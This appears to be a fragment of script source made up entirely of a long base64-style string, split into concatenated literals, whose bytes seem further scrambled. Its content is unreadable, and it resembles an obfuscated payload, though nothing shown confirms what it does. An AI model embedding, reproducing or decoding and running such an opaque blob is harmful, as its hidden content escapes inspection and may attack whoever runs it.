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"+"2GBnW92xDH